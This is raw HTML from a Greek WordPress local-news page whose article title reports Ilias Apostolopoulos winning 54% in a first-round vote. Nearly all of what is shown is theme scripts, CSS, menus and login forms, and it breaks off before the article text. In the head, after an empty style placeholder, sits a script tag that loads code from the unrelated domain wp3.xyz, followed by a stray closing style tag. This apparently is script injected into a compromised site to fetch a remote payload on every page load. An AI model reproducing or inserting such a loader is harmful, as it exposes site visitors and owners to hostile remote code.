

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/
body_size: 51493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/34179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Η ψηφοφορία του  Περικλής Ζήτας ΄΄Δίκτυο Πολιτών ΄΄' href='https://voreiageitonia.gr/h-pshfoforia-tou-periklhs-zhtas-%ce%84%ce%84diktyo-politwn-%ce%84%ce%84/' />
<link rel='next' title='Αποστολόπουλος με Τούτουζα στις δύο πρώτες θέσεις στο 39% η ενσωμάτωση' href='https://voreiageitonia.gr/apostolopoulos-me-toutouza-stis-dyo-prwtes-theseis-sto-39-h-enswmatwsh/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=34179' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ba5055c323","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"ba5055c323","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="bf9b32f28d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-34179 single-format-standard td-standard-pack thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_226" class="tdc-zone"><div class="tdc_zone tdi_2_696  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_696{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_696:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_696:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_696{
position:relative;
}
}

</style>
<div class="tdi_1_226_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_226_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_f79" class="tdc-row"><div class="vc_row tdi_4_27f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_27f{
                    min-height: 0;
                }.tdi_4_27f,
				.tdi_4_27f .tdc-columns{
				    display: block;
				}.tdi_4_27f .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_27f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_27f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_22c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_22c{
                    vertical-align: baseline;
                }.tdi_6_22c .wpb_wrapper,
				.tdi_6_22c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_22c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_22c .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_22c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_22c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_762 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_762" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_762{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_762{
                    display: inline-block;
                }.tdi_7_762 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_762 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_762 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_66d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_66d{
                    vertical-align: baseline;
                }.tdi_9_66d .wpb_wrapper,
				.tdi_9_66d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_66d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_66d .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_66d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_66d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_94e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_94e" >
<style>

/* inline tdc_css att */
